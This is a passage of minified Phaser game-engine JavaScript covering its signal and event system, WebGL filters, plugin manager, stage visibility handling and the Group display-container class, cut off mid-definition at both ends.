tateManager,Object.defineProperty(c.StateManager.prototype,"created",{get:function(){return this._created}}),c.Signal=function(){},c.Signal.prototype={_bindings:null,_prevParams:null,memorize:!1,_shouldPropagate:!0,active:!0,_boundDispatch:!1,validateListener:function(a,b){if("function"!=typeof a)throw new Error("Phaser.Signal: listener is a required param of {fn}() and should be a Function.".replace("{fn}",b))},_registerListener:function(a,b,d,e,f){var g,h=this._indexOfListener(a,d);if(h!==-1){if(g=this._bindings[h],g.isOnce()!==b)throw new Error("You cannot add"+(b?"":"Once")+"() then add"+(b?"Once":"")+"() the same listener without removing the relationship first.")}else g=new c.SignalBinding(this,a,b,d,e,f),this._addBinding(g);return this.memorize&&this._prevParams&&g.execute(this._prevParams),g},_addBinding:function(a){this._bindings||(this._bindings=[]);var b=this._bindings.length;do{b--}while(this._bindings[b]&&a._priority<=this._bindings[b]._priority);this._bindings.splice(b+1,0,a)},_indexOfListener:function(a,b){if(!this._bindings)return-1;void 0===b&&(b=null);for(var c,d=this._bindings.length;d--;)if(c=this._bindings[d],c._listener===a&&c.context===b)return d;return-1},has:function(a,b){return this._indexOfListener(a,b)!==-1},add:function(a,b,c){this.validateListener(a,"add");var d=[];if(arguments.length>3)for(var e=3;e<arguments.length;e++)d.push(arguments[e]);return this._registerListener(a,!1,b,c,d)},addOnce:function(a,b,c){this.validateListener(a,"addOnce");var d=[];if(arguments.length>3)for(var e=3;e<arguments.length;e++)d.push(arguments[e]);return this._registerListener(a,!0,b,c,d)},remove:function(a,b){this.validateListener(a,"remove");var c=this._indexOfListener(a,b);return c!==-1&&(this._bindings[c]._destroy(),this._bindings.splice(c,1)),a},removeAll:function(a){if(void 0===a&&(a=null),this._bindings){for(var b=this._bindings.length;b--;)a?this._bindings[b].context===a&&(this._bindings[b]._destroy(),this._bindings.splice(b,1)):this._bindings[b]._destroy();a||(this._bindings.length=0)}},getNumListeners:function(){return this._bindings?this._bindings.length:0},halt:function(){this._shouldPropagate=!1},dispatch:function(){if(this.active&&this._bindings){var a,b=Array.prototype.slice.call(arguments),c=this._bindings.length;if(this.memorize&&(this._prevParams=b),c){a=this._bindings.slice(),this._shouldPropagate=!0;do{c--}while(a[c]&&this._shouldPropagate&&a[c].execute(b)!==!1)}}},forget:function(){this._prevParams&&(this._prevParams=null)},dispose:function(){this.removeAll(),this._bindings=null,this._prevParams&&(this._prevParams=null)},toString:function(){return"[Phaser.Signal active:"+this.active+" numListeners:"+this.getNumListeners()+"]"}},Object.defineProperty(c.Signal.prototype,"boundDispatch",{get:function(){var a=this;return this._boundDispatch||(this._boundDispatch=function(){return a.dispatch.apply(a,arguments)})}}),c.Signal.prototype.constructor=c.Signal,c.SignalBinding=function(a,b,c,d,e,f){this._listener=b,c&&(this._isOnce=!0),null!=d&&(this.context=d),this._signal=a,e&&(this._priority=e),f&&f.length&&(this._args=f)},c.SignalBinding.prototype={context:null,_isOnce:!1,_priority:0,_args:null,callCount:0,active:!0,params:null,execute:function(a){var b,c;return this.active&&this._listener&&(c=this.params?this.params.concat(a):a,this._args&&(c=c.concat(this._args)),b=this._listener.apply(this.context,c),this.callCount++,this._isOnce&&this.detach()),b},detach:function(){return this.isBound()?this._signal.remove(this._listener,this.context):null},isBound:function(){return!!this._signal&&!!this._listener},isOnce:function(){return this._isOnce},getListener:function(){return this._listener},getSignal:function(){return this._signal},_destroy:function(){delete this._signal,delete this._listener,delete this.context},toString:function(){return"[Phaser.SignalBinding isOnce:"+this._isOnce+", isBound:"+this.isBound()+", active:"+this.active+"]"}},c.SignalBinding.prototype.constructor=c.SignalBinding,c.Filter=function(a,b,d){this.game=a,this.type=c.WEBGL_FILTER,this.passes=[this],this.shaders=[],this.dirty=!0,this.padding=0,this.prevPoint=new c.Point;var e=new Date;if(this.uniforms={resolution:{type:"2f",value:{x:256,y:256}},time:{type:"1f",value:0},mouse:{type:"2f",value:{x:0,y:0}},date:{type:"4fv",value:[e.getFullYear(),e.getMonth(),e.getDate(),60*e.getHours()*60+60*e.getMinutes()+e.getSeconds()]},sampleRate:{type:"1f",value:44100},iChannel0:{type:"sampler2D",value:null,textureData:{repeat:!0}},iChannel1:{type:"sampler2D",value:null,textureData:{repeat:!0}},iChannel2:{type:"sampler2D",value:null,textureData:{repeat:!0}},iChannel3:{type:"sampler2D",value:null,textureData:{repeat:!0}}},b)for(var f in b)this.uniforms[f]=b[f];"string"==typeof d&&(d=d.split("\n")),this.fragmentSrc=d||[]},c.Filter.prototype={init:function(){},setResolution:function(a,b){this.uniforms.resolution.value.x=a,this.uniforms.resolution.value.y=b},update:function(a){if(a){var b=a.x/this.game.width,c=1-a.y/this.game.height;b===this.prevPoint.x&&c===this.prevPoint.y||(this.uniforms.mouse.value.x=b.toFixed(2),this.uniforms.mouse.value.y=c.toFixed(2),this.prevPoint.set(b,c))}this.uniforms.time.value=this.game.time.totalElapsedSeconds()},addToWorld:function(a,b,c,d,e,f){void 0===e&&(e=0),void 0===f&&(f=0),void 0!==c&&null!==c?this.width=c:c=this.width,void 0!==d&&null!==d?this.height=d:d=this.height;var g=this.game.add.image(a,b,"__default");return g.width=c,g.height=d,g.anchor.set(e,f),g.filters=[this],g},syncUniforms:function(){for(var a=0;a<this.shaders.length;a++)this.shaders[a].dirty=!0},destroy:function(){this.passes.length=0,this.shaders.length=0,this.fragmentSrc.length=0,this.game=null,this.uniforms=null,this.prevPoint=null}},c.Filter.prototype.constructor=c.Filter,Object.defineProperty(c.Filter.prototype,"width",{get:function(){return this.uniforms.resolution.value.x},set:function(a){this.uniforms.resolution.value.x=a}}),Object.defineProperty(c.Filter.prototype,"height",{get:function(){return this.uniforms.resolution.value.y},set:function(a){this.uniforms.resolution.value.y=a}}),c.Plugin=function(a,b){void 0===b&&(b=null),this.game=a,this.parent=b,this.active=!1,this.visible=!1,this.hasPreUpdate=!1,this.hasUpdate=!1,this.hasPostUpdate=!1,this.hasRender=!1,this.hasPostRender=!1},c.Plugin.prototype={preUpdate:function(){},update:function(){},render:function(){},postRender:function(){},destroy:function(){this.game=null,this.parent=null,this.active=!1,this.visible=!1}},c.Plugin.prototype.constructor=c.Plugin,c.PluginManager=function(a){this.game=a,this.plugins=[],this._len=0,this._i=0},c.PluginManager.prototype={add:function(a){var b=Array.prototype.slice.call(arguments,1),c=!1;return"function"==typeof a?a=new a(this.game,this):(a.game=this.game,a.parent=this),"function"==typeof a.preUpdate&&(a.hasPreUpdate=!0,c=!0),"function"==typeof a.update&&(a.hasUpdate=!0,c=!0),"function"==typeof a.postUpdate&&(a.hasPostUpdate=!0,c=!0),"function"==typeof a.render&&(a.hasRender=!0,c=!0),"function"==typeof a.postRender&&(a.hasPostRender=!0,c=!0),c?((a.hasPreUpdate||a.hasUpdate||a.hasPostUpdate)&&(a.active=!0),(a.hasRender||a.hasPostRender)&&(a.visible=!0),this._len=this.plugins.push(a),"function"==typeof a.init&&a.init.apply(a,b),a):null},remove:function(a,b){for(void 0===b&&(b=!0),this._i=this._len;this._i--;)if(this.plugins[this._i]===a)return b&&a.destroy(),this.plugins.splice(this._i,1),void this._len--},removeAll:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].destroy();this.plugins.length=0,this._len=0},preUpdate:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].active&&this.plugins[this._i].hasPreUpdate&&this.plugins[this._i].preUpdate()},update:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].active&&this.plugins[this._i].hasUpdate&&this.plugins[this._i].update()},postUpdate:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].active&&this.plugins[this._i].hasPostUpdate&&this.plugins[this._i].postUpdate()},render:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].visible&&this.plugins[this._i].hasRender&&this.plugins[this._i].render()},postRender:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].visible&&this.plugins[this._i].hasPostRender&&this.plugins[this._i].postRender()},destroy:function(){this.removeAll(),this.game=null}},c.PluginManager.prototype.constructor=c.PluginManager,c.Stage=function(a){this.game=a,PIXI.DisplayObjectContainer.call(this),this.name="_stage_root",this.disableVisibilityChange=!1,this.exists=!0,this.worldTransform=new PIXI.Matrix,this.stage=this,this.currentRenderOrderID=0,this._hiddenVar="hidden",this._onChange=null,this._bgColor={r:0,g:0,b:0,a:0,color:0,rgba:"#000000"},this.game.transparent||(this._bgColor.a=1),a.config&&this.parseConfig(a.config)},c.Stage.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),c.Stage.prototype.constructor=c.Stage,c.Stage.prototype.parseConfig=function(a){a.disableVisibilityChange&&(this.disableVisibilityChange=a.disableVisibilityChange),a.backgroundColor&&this.setBackgroundColor(a.backgroundColor)},c.Stage.prototype.boot=function(){c.DOM.getOffset(this.game.canvas,this.offset),c.Canvas.setUserSelect(this.game.canvas,"none"),c.Canvas.setTouchAction(this.game.canvas,"none"),this.checkVisibility()},c.Stage.prototype.preUpdate=function(){this.currentRenderOrderID=0;for(var a=0;a<this.children.length;){var b=this.children[a];b.preUpdate(),this===b.parent&&a++}},c.Stage.prototype.update=function(){for(var a=this.children.length;a--;)this.children[a].update()},c.Stage.prototype.postUpdate=function(){this.game.camera.update(),this.game.camera.target&&(this.game.camera.target.postUpdate(),this.updateTransform(),this.game.camera.updateTarget());for(var a=0;a<this.children.length;a++)this.children[a].postUpdate();this.updateTransform()},c.Stage.prototype.updateTransform=function(){this.worldAlpha=1;for(var a=0;a<this.children.length;a++)this.children[a].updateTransform()},c.Stage.prototype.checkVisibility=function(){void 0!==document.hidden?this._hiddenVar="visibilitychange":void 0!==document.webkitHidden?this._hiddenVar="webkitvisibilitychange":void 0!==document.mozHidden?this._hiddenVar="mozvisibilitychange":void 0!==document.msHidden?this._hiddenVar="msvisibilitychange":this._hiddenVar=null;var a=this;this._onChange=function(b){return a.visibilityChange(b)},this._hiddenVar&&document.addEventListener(this._hiddenVar,this._onChange,!1),window.onblur=this._onChange,window.onfocus=this._onChange,window.onpagehide=this._onChange,window.onpageshow=this._onChange,this.game.device.cocoonJSApp&&(CocoonJS.App.onSuspended.addEventListener(function(){c.Stage.prototype.visibilityChange.call(a,{type:"pause"})}),CocoonJS.App.onActivated.addEventListener(function(){c.Stage.prototype.visibilityChange.call(a,{type:"resume"})}))},c.Stage.prototype.visibilityChange=function(a){if("pagehide"===a.type||"blur"===a.type||"pageshow"===a.type||"focus"===a.type)return void("pagehide"===a.type||"blur"===a.type?this.game.focusLoss(a):"pageshow"!==a.type&&"focus"!==a.type||this.game.focusGain(a));this.disableVisibilityChange||(document.hidden||document.mozHidden||document.msHidden||document.webkitHidden||"pause"===a.type?this.game.gamePaused(a):this.game.gameResumed(a))},c.Stage.prototype.setBackgroundColor=function(a){this.game.transparent||(c.Color.valueToColor(a,this._bgColor),c.Color.updateColor(this._bgColor),this._bgColor.r/=255,this._bgColor.g/=255,this._bgColor.b/=255,this._bgColor.a=1)},c.Stage.prototype.destroy=function(){this._hiddenVar&&document.removeEventListener(this._hiddenVar,this._onChange,!1),window.onpagehide=null,window.onpageshow=null,window.onblur=null,window.onfocus=null},Object.defineProperty(c.Stage.prototype,"backgroundColor",{get:function(){return this._bgColor.color},set:function(a){this.setBackgroundColor(a)}}),Object.defineProperty(c.Stage.prototype,"smoothed",{get:function(){return PIXI.scaleModes.DEFAULT===PIXI.scaleModes.LINEAR},set:function(a){PIXI.scaleModes.DEFAULT=a?PIXI.scaleModes.LINEAR:PIXI.scaleModes.NEAREST}}),c.Group=function(a,b,d,e,f,g){void 0===e&&(e=!1),void 0===f&&(f=!1),void 0===g&&(g=c.Physics.ARCADE),this.game=a,void 0===b&&(b=a.world),this.name=d||"group",this.z=0,PIXI.DisplayObjectContainer.call(this),e?(this.game.stage.addChild(this),this.z=this.game.stage.children.length):b&&(b.addChild(this),this.z=b.children.length),this.type=c.GROUP,this.physicsType=c.GROUP,this.alive=!0,this.exists=!0,this.ignoreDestroy=!1,this.pendingDestroy=!1,this.classType=c.Sprite,this.cursor=null,this.inputEnableChildren=!1,this.updateOnlyExistingChildren=!1,this.onChildInputDown=new c.Signal,this.onChildInputUp=new c.Signal,this.onChildInputOver=new c.Signal,this.onChildInputOut=new c.Signal,this.enableBody=f,this.enableBodyDebug=!1,this.physicsBodyType=g,this.physicsSortDirection=null,this.onDestroy=new c.Signal,this.cursorIndex=0,this.fixedToCamera=!1,this.cameraOffset=new c.Point,this.hash=[],this._sortProperty="z"},c.Group.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),c.Group.prototype.constructor=c.Group,c.Group.RETURN_NONE=0,c.Group.RETURN_TOTAL=1,c.Group.RETURN_CHILD=2,c.Group.RETURN_ALL=3,c.Group.SORT_ASCENDING=-1,c.Group.SORT_DESCENDING=1,c.Group.prototype.add=function(a,b,c){return void 0===b&&(b=!1),a.parent===this?a:(a.body&&a.parent&&a.parent.hash&&a.parent.removeFromHash(a),void 0===c?(a.z=this.children.length,this.addChild(a)):(this.addChildAt(a,c),this.updateZ()),this.enableBody&&a.hasOwnProperty("body")&&null===a.body?this.game.physics.enable(a,this.physicsBodyType):a.body&&this.addToHash(a),!this.inputEnableChildren||a.input&&!a.inputEnabled||(a.inputEnabled=!0),!b&&a.events&&a.events.onAddedToGroup$dispatch(a,this),null===this.cursor&&(this.cursor=a),a)},c.Group.prototype.addAt=function(a,b,c){return this.add(a,c,b)},c.Group.prototype.addToHash=function(a){if(a.parent===this){if(this.hash.indexOf(a)===-1)return this.hash.push(a),!0}return!1},c.Group.prototype.removeFromHash=function(a){if(a){var b=this.hash.indexOf(a);if(b!==-1)return this.hash.splice(b,1),!0}return!1},c.Group.prototype.addMultiple=function(a,b){if(a instanceof c.Group)a.moveAll(this,b);else if(Array.isArray(a))for(var d=0;d<a.length;d++)this.add(a[d],b);return a},c.Group.prototype.getAt=function(a){return a<0||a>=this.children.length?-1:this.getChildAt(a)},c.Group.prototype.create=function(a,b,c,d,e,f){void 0===e&&(e=!0);var g=new this.classType(this.game,a,b,c,d);return g.exists=e,g.visible=e,g.alive=e,this.add(g,!1,f)},c.Group.prototype.createMultiple=function(a,b,c,d){void 0===c&&(c=0),void 0===d&&(d=!1),Array.isArray(b)||(b=[b]),Array.isArray(c)||(c=[c]);var e=this,f=[];return b.forEach(function(b){c.forEach(function(c){for(var g=0;g<a;g++)f.push(e.create(0,0,b,c,d))})}),f},c.Group.prototype.updateZ=function(){for(var a=this.children.length;a--;)this.children[a].z=a};c.Group.prototype.align=function(a,b,d,e,f,g){if(void 0===f&&(f=c.TOP_LEFT),void 0===g&&(g=0),0===this.children.length||g>this.children.length||a===-1&&b===-1)return!1;for(var h=new c.Rectangle(0,0,d,e),i=a*d,j=b*e,k=g;k<this.children.length;k++){var l=this.children[k];if(l.alignIn)if(l.alignIn(h,f),a===-1)h.y+=e,h.y===j&&(h.x+=d,h.y=0);else if(b===-1)h.x+=d,h.x===i&&(h.x=0,h.y+=e);else if(h.x+=d,h.x===i&&(h.x=0,h.y+=e,h.y===j))return!0}return!0},c.Group.prototype.resetCursor=function(a){if(void 0===a&&(a=0),a>this.children.length-1&&(a=0),this.cursor)return this.cursorIndex=a,this.cursor=this.children[this.cursorIndex],this.cursor},c.Group.prototype.next=function(){if(this.cursor)return this.cursorIndex>=this.children.length-1?this.cursorIndex=0:this.cursorIndex++,this.cursor=this.children[this.cursorIndex],this.cursor},c.Group.prototype.previous=function(){if(this.cursor)return 0===this.cursorIndex?this.cursorIndex=this.children.length-1:this.cursorIndex--,this.cursor=this.children[this.cursorIndex],this.cursor},c.Group.prototype.swap=function(a,b){this.swapChildren(a,b),this.updateZ()},c.Group.prototype.bringToTop=function(a){return a.parent===this&&this.getIndex(a)<this.children.length&&(this.remove(a,!1,!0),this.add(a,!0)),a},c.Group.prototype.sendToBack=function(a){return a.parent===this&&this.getIndex(a)>0&&(this.remove(a,!1,!0),this.addAt(a,0,!0)),a},c.Group.prototype.moveUp=function(a){if(a.parent===this&&this.getIndex(a)<this.children.length-1){var b=this.getIndex(a),c=this.getAt(b+1);c&&this.swap(a,c)}return a},c.Group.prototype.moveDown=function(a){if(a.parent===this&&this.getIndex(a)>0){var b=this.getIndex(a),c=this.getAt(b-1);c&&this.swap(a,c)}return a},c.Group.prototype.xy=function(a,b,c){if(a<0||a>this.children.length)return-1;this.getChildAt(a).x=b,this.getChildAt(a).y=c},c.Group.prototype.reverse=function(){this.children.reverse(),this.updateZ()},c.Group.prototype.getIndex=function(a){return this.children.indexOf(a)},c.Group.prototype.getByName=function(a){for(var b=0;b<this.children.length;b++)if(this.children[b].name===a)return this.children[b];return null},c.Group.prototype.replace=function(a,b){var d=this.getIndex(a);if(d!==-1)return b.parent&&(b.parent instanceof c.Group?b.parent.remove(b):b.parent.removeChild(b)),this.remove(a),this.addAt(b,d),a},c.Group.prototype.hasProperty=function(a,b){var c=b.length;return 1===c&&b[0]in a||(2===c&&b[0]in a&&b[1]in a[b[0]]||(3===c&&b[0]in a&&b[1]in a[b[0]]&&b[2]in a[b[0]][b[1]]||4===c&&b[0]in a&&b[1]in a[b[0]]&&b[2]in a[b[0]][b[1]]&&b[3]in a[b[0]][b[1]][b[2]]))},c.Group.prototype.setProperty=function(a,b,c,d,e){if(void 0===e&&(e=!1),d=d||0,!this.hasProperty(a,b)&&(!e||d>0))return!1;var f=b.length;return 1===f?0===d?a[b[0]]=c:1===d?a[b[0]]+=c:2===d?a[b[0]]-=c:3===d?a[b[0]]*=c:4===d&&(a[b[0]]/=c):2===f?0===d?a[b[0]][b[1]]=c:1===d?a[b[0]][b[1]]+=c:2===d?a[b[0]][b[1]]-=c:3===d?a[b[0]][b[1]]*=c:4===d&&(a[b[0]][b[1]]/=c):3===f?0===d?a[b[0]][b[1]][b[2]]=c:1===d?a[b[0]][b[1]][b[2]]+=c:2===d?a[b[0]][b[1]][b[2]]-=c:3===d?a[b[0]][b[1]][b[2]]*=c:4===d&&(a[b[0]][b[1]][b[2]]/=c):4===f&&(0===d?a[b[0]][b[1]][b[2]][b[3]]=c:1===d?a[b[0]][b[1]][b[2]][b[3]]+=c:2===d?a[b[0]][b[1]][b[2]][b[3]]-=c:3===d?a[b[0]][b[1]][b[2]][b[3]]*=c:4===d&&(a[b[0]][b[1]][b[2]][b[3]]/=c)),!0},c.Group.prototype.checkProperty=function(a,b,d,e){return void 0===e&&(e=!1),!(!c.Utils.getProperty(a,b)&&e)&&c.Utils.getProperty(a,b)===d},c.Group.prototype.set=function(a,b,c,d,e,f,g){if(void 0===g&&(g=!1),b=b.split("."),void 0===d&&(d=!1),void 0===e&&(e=!1),(d===!1||d&&a.alive)&&(e===!1||e&&a.visible))return this.setProperty(a,b,c,f,g)},c.Group.prototype.setAll=function(a,b,c,d,e,f){void 0===c&&(c=!1),void 0===d&&(d=!1),void 0===f&&(f=!1),a=a.split("."),e=e||0;for(var g=0;g<this.children.length;g++)(!c||c&&this.children[g].alive)&&(!d||d&&this.children[g].visible)&&this.setProperty(this.children[g],a,b,e,f)},c.Group.prototype.setAllChildren=function(a,b,d,e,f,g){void 0===d&&(d=!1),void 0===e&&(e=!1),void 0===g&&(g=!1),f=f||0;for(var h=0;h<this.children.length;h++)(!d||d&&this.children[h].alive)&&(!e||e&&this.children[h].visible)&&(this.children[h]instanceof c.Group?this.children[h].setAllChildren(a,b,d,e,f,g):this.setProperty(this.children[h],a.split("."),b,f,g))},c.Group.prototype.checkAll=function(a,b,c,d,e){void 0===c&&(c=!1),void 0===d&&(d=!1),void 0===e&&(e=!1);for(var f=0;f<this.children.length;f++)if((!c||c&&this.children[f].alive)&&(!d||d&&this.children[f].visible)&&!this.checkProperty(this.children[f],a,b,e))return!1;return!0},c.Group.prototype.addAll=function(a,b,c,d){this.setAll(a,b,c,d,1)},c.Group.prototype.subAll=function(a,b,c,d){this.setAll(a,b,c,d,2)},c.Group.prototype.multiplyAll=function(a,b,c,d){this.setAll(a,b,c,d,3)},c.Group.prototype.divideAll=function(a,b,c,d){this.setAll(a,b,c,d,4)},c.Group.prototype.callAllExists=function(a,b){var c;if(arguments.length>2){c=[];for(var d=2;d<arguments.length;d++)c.push(arguments[d])}for(var d=0;d<this.children.length;d++)this.children[d].exists===b&&this.children[d][a]&&this.children[d][a].apply(this.children[d],c)},c.Group.prototype.callbackFromArray=function(a,b,c){if(1===c){if(a[b[0]])return a[b[0]]}else if(2===c){if(a[b[0]][b[1]])return a[b[0]][b[1]]}else if(3===c){if(a[b[0]][b[1]][b[2]])return a[b[0]][b[1]][b[2]]}else if(4===c){if(a[b[0]][b[1]][b[2]][b[3]])return a[b[0]][b[1]][b[2]][b[3]]}else if(a[b])return a[b];return!1},c.Group.prototype.callAll=function(a,b){if(void 0!==a){a=a.split(".");var c=a.length;if(void 0===b||null===b||""===b)b=null;else if("string"==typeof b){b=b.split(".");var d=b.length}var e;if(arguments.length>2){e=[];for(var f=2;f<arguments.length;f++)e.push(arguments[f])}for(var g=null,h=null,f=0;f<this.children.length;f++)g=this.callbackFromArray(this.children[f],a,c),b&&g?(h=this.callbackFromArray(this.children[f],b,d),g&&g.apply(h,e)):g&&g.apply(this.children[f],e)}},c.Group.prototype.preUpdate=function(){if(this.pendingDestroy)return this.destroy(),!1;if(!this.exists||!this.parent.exists)return this.renderOrderID=-1,!1;for(var a=0;a<this.children.length;){var b=this.children[a];b.preUpdate(),this===b.parent&&a++}return!0},c.Group.prototype.update=function(){for(var a=this.children.length;a--;){var b=this.children.length;a>=b&&(a=b-1);var c=this.children[a];this.updateOnlyExistingChildren&&!c.exists||c.update()}},c.Group.prototype.postUpdate=function(){this.fixedToCamera&&(this.x=(this.game.camera.view.x+this.cameraOffset.x)/this.game.camera.scale.x,this.y=(this.game.camera.view.y+this.cameraOffset.y)/this.game.camera.scale.y);for(var a=0;a<this.children.length;a++)this.children[a].postUpdate()},c.Group.prototype.filter=function(a,b){for(var d=-1,e=this.children.length,f=[];++d<e;){var g=this.children[d];(!b||b&&g.exists)&&a(g,d,this.children)&&f.push(g)}return new c.ArraySet(f)},c.Group.prototype.forEach=function(a,b,c){if(void 0===c&&(c=!1),arguments.length<=3)for(var d=0;d<this.children.length;d++)(!c||c&&this.children[d].exists)&&a.call(b,this.children[d]);else{for(var e=[null],d=3;d<arguments.length;d++)e.push(arguments[d]);for(var d=0;d<this.children.length;d++)(!c||c&&this.children[d].exists)&&(e[0]=this.children[d],a.apply(b,e))}},c.Group.prototype.forEachExists=function(a,b){var d;if(arguments.length>2){d=[null];for(var e=2;e<arguments.length;e++)d.push(arguments[e])}this.iterate("exists",!0,c.Group.RETURN_TOTAL,a,b,d)},c.Group.prototype.forEachAlive=function(a,b){var d;if(arguments.length>2){d=[null];for(var e=2;e<arguments.length;e++)d.push(arguments[e])}this.iterate("alive",!0,c.Group.RETURN_TOTAL,a,b,d)},c.Group.prototype.forEachDead=function(a,b){var d;if(arguments.length>2){d=[null];for(var e=2;e<arguments.length;e++)d.push(arguments[e])}this.iterate("alive",!1,c.Group.RETURN_TOTAL,a,b,d)},c.Group.prototype.sort=function(a,b){this.children.length<2||(void 0===a&&(a="z"),void 0===b&&(b=c.Group.SORT_ASCENDING),this._sortProperty=a,b===c.Group.SORT_ASCENDING?this.children.sort(this.ascendingSortHandler.bind(this)):this.children.sort(this.descendingSortHandler.bind(this)),this.updateZ())},c.Group.prototype.customSort=function(a,b){this.children.length<2||(this.children.sort(a.bind(b)),this.updateZ())},c.Group.prototype.ascendingSortHandler=function(a,b){return a[this._sortProperty]<b[this._sortProperty]?-1:a[this._sortProperty]>b[this._sortProperty]?1:a.z<b.z?-1:1},c.Group.prototype.descendingSortHandler=function(a,b){return a[this._sortProperty]<b[this._sortProperty]?1:a[this._sortProperty]>b[this._sortProperty]?-1:0},c.Group.prototype.iterate=function(a,b,d,e,f,g){if(0===this.children.length){if(d===c.Group.RETURN_TOTAL)return 0;if(d===c.Group.RETURN_ALL)return[]}var h=0;if(d===c.Group.RETURN_ALL)var i=[];for(var j=0;j<this.children.length;j++)if(this.children[j][a]===b){if(h++,e&&(g?(g[0]=this.children[j],e.apply(f,g)):e.call(f,this.children[j])),d===c.Group.RETURN_CHILD)return this.children[j];d===c.Group.RETURN_ALL&&i.push(this.children[j])}return d===c.Group.RETURN_TOTAL?h:d===c.Group.RETURN_ALL?i:null},c.Group.prototype.getFirstExists=function(a,b,d,e,f,g){void 0===b&&(b=!1),"boolean"!=typeof a&&(a=!0);var h=this.iterate("exists",a,c.Group.RETURN_CHILD);return null===h&&b?this.create(d,e,f,g):this.resetChild(h,d,e,f,g)},c.Group.prototype.getFirstAlive=function(a,b,d,e,f){void 0===a&&(a=!1);var g=this.iterate("alive",!0,c.Group.RETURN_CHILD);return null===g&&a?this.create(b,d,e,f):this.resetChild(g,b,d,e,f)},c.Group.prototype.getFirstDead=function(a,b,d,e,f){void 0===a&&(a=!1);var g=this.iterate("alive",!1,c.Group.RETURN_CHILD);return null===g&&a?this.create(b,d,e,f):this.resetChild(g,b,d,e,f)},c.Group.prototype.resetChild=function(a,b,c,d,e){return null===a?null:(void 0===b&&(b=null),void 0===c&&(c=null),null!==b&&null!==c&&a.reset(b,c),void 0!==d&&a.loadTexture(d,e),a)},c.Group.prototype.getTop=function(){if(this.children.length>0)return this.children[this.children.length-1]},c.Group.prototype.getBottom=function(){if(this.children.length>0)return this.children[0]},c.Group.prototype.getClosestTo=function(a,b,d){for(var e=Number.MAX_VALUE,f=0,g=null,h=0;h<this.children.length;h++){var i=this.children[h];i.exists&&(f=Math.abs(c.Point.distance(a,i)))<e&&(!b||b.call(d,i,f))&&(e=f,g=i)}return g},c.Group.prototype.getFurthestFrom=function(a,b,d){for(var e=0,f=0,g=null,h=0;h<this.children.length;h++){var i=this.children[h];i.exists&&(f=Math.abs(c.Point.distance(a,i)))>e&&(!b||b.call(d,i,f))&&(e=f,g=i)}return g},c.Group.prototype.countLiving=function(){return this.iterate("alive",!0,c.Group.RETURN_TOTAL)},c.Group.prototype.countDead=function(){return this.iterate("alive",!1,c.Group.RETURN_TOTAL)},c.Group.prototype.getRandom=function(a,b){return void 0===a&&(a=0),void 0===b&&(b=this.children.length),0===b?null:c.ArrayUtils.getRandomItem(this.children,a,b)},c.Group.prototype.getRandomExists=function(a,b){var c=this.getAll("exists",!0,a,b);return this.game.rnd.pick(c)},c.Group.prototype.getAll=function(a,b,c,d){void 0===c&&(c=0),void 0===d&&(d=this.children.length);for(var e=[],f=c;f<d;f++){var g=this.children[f];a&&g[a]===b&&e.push(g)}return e},c.Group.prototype.remove=function(a,b,c){if(void 0===b&&(b=!1),void 0===c&&(c=!1),0===this.children.length||this.children.indexOf(a)===-1)return!1;c||!a.events||a.destroyPhase||a.events.onRemovedFromGroup$dispatch(a,this);var d=this.removeChild(a);return this.removeFromHash(a),this.updateZ(),this.cursor===a&&this.next(),b&&d&&d.destroy(!0),!0},c.Group.prototype.moveAll=function(a,b){if(void 0===b&&(b=!1),this.children.length>0&&a instanceof c.Group){do{a.add(this.children[0],b)}while(this.children.length>0);this.hash=[],this.cursor=null}return a},c.Group.prototype.removeAll=function(a,b,c){if(void 0===a&&(a=!1),void 0===b&&(b=!1),void 0===c&&(c=!1),0!==this.children.length){do{!b&&this.children[0].events&&this.children[0].events.onRemovedFromGroup$dispatch(this.children[0],this);var d=this.removeChild(this.children[0]);this.removeFromHash(d),a&&d&&d.destroy(!0,c)}while(this.children.length>0);this.hash=[],this.cursor=null}},c.Group.prototype.removeBetween=function(a,b,c,d){if(void 0===b&&(b=this.children.length-1),void 0===c&&(c=!1),void 0===d&&(d=!1),0!==this.children.length){if(a>b||a<0||b>this.children.length)return!1;for(var e=b;e>=a;){!d&&this.children[e].events&&this.children[e].events.onRemovedFromGroup$dispatch(this.children[e],this);var f=this.removeChild(this.children[e]);this.removeFromHash(f),c&&f&&f.destroy(!0),this.cursor===this.children[e]&&(this.cursor=null),e--}this.updateZ()}},c.Group.prototype.destroy=function(a,b){null===this.game||this.ignoreDestroy||(void 0===a&&(a=!0),void 0===b&&(b=!1),this.onDestroy.dispatch(this,a,b),this.removeAll(a),this.cursor=null,this.filters=null,this.pendingDestroy=!1,b||(this.parent&&this.parent.removeChild(this),this.game=null,this.exists=!1))},Object.defineProperty(c.Group.prototype,"total",{get:function(){return this.iterate("exists",!0,c.Group.RETURN_TOTAL)}}),Object.defineProperty(c.Group.prototype,"length",{get:function(){return this.children.length}}),Object.defineProperty(c.Group.prototype,"angle",{get:function(){return c.Math.radToDeg(this.rotation)},set:function(a){this.rotation=c.Math.degToRad(a)}}),Object.defineProperty(c.Group.prototype,"centerX",{get:function(){return this.getBounds(this.parent).centerX},set:function(a){var b=this.getBounds(this.parent),c=this.x-b.x;this.x=a+c-b.halfWidth}}),Object.defineProperty(c.Group.prototype,"centerY",{get:function(){return this.getBounds(this.parent).centerY},set:function(a){var b=this.getBounds(this.parent),c=this.y-b.y;this.y=a+c-b.halfHeight}}),Object.defineProperty(c.Group.prototype,"left",{get:function(){return this.getBounds(this.parent).left},set:function(a){var b=this.getBounds(this.parent),c=this.x-b.x;this.x=a+c}}),Object.defineProperty(c.Group.prototype,"right",{get:function(){return this.getBounds(this.parent).right},set:function(a){var b=this.getBounds(this.parent),c=this.x-b.x;this.x=a+c-b.width}}),Object.defineProperty(c.Group.prototype,"top",{get:function(){return this.getBounds(this.parent).top},set:function(a){var b=this.getBounds(this.parent),c=this.y-b.y;this.y=a+c}}),Object.defineProperty(c.Group.prototype,"bottom",{get:function(){return this.getBounds(this.parent).bottom},set:function(a){var b=this.getBounds(this.parent),c=this.y-b.y;this.y=a+c-b.height}}),c.World=function(a){c.Group.call(this,a,null,"__world",!1),this.bounds=new 